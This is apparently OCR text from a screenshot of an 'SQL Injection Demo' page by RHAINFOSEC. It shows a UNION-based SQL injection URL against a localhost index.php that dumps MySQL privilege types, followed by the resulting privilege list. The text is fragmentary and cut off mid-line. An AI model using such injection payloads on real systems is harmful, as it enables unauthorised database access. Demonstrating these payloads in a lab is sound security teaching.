 http://localhost/index.php?support=yes' and 1=0 UNION SELECT 1,group_concat(privilege_type),3,4,5,6 f
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SEORG.org Music
SQL Injection Demo | RHAINFOSEC
ENGINE SUPPORT
1 SELECT,INSERT,UPDATE,DELETE,CREATE,DROP,RELOAD,SHUTDOWN,PROCESS,FILE,REFERENCES,INDEX,ALTER,SHOW
DATABASES,SUPER,CREATE TEMPORARY TABLES,LOCK TABLES,EXECUTE,REPLICATION SLAVE,REPLICATION
CLIENT,CREATE VIEW,SHOW VIEW,CREATE ROUTINE,ALTER ROUTINE,CREATE
USER,EVENT,TRIGGER,SELECT,INSERT,UPDATE,DELETE,CREATE,DROP,RELOAD,SHUTDOWN,PROCESS,FILE,R